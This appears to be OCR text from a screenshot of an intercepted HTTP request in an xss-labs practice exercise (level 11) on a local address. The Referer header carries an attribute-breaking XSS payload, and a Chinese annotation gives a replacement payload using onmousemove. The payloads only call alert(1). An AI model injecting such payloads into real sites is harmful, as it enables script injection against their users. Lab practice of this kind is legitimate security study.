 Request
Pretty Raw Hex \n
1 GET /xss-labs/level11.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.75.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Referer:
http://192.168.75.1/xss-labs/level10.php?keyword=1&t_so
rt=%22%20onclick=%22alert(1)
8 Accept-Encoding: gzip, deflate
改为" type="text" onmousemove="alert(1)
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12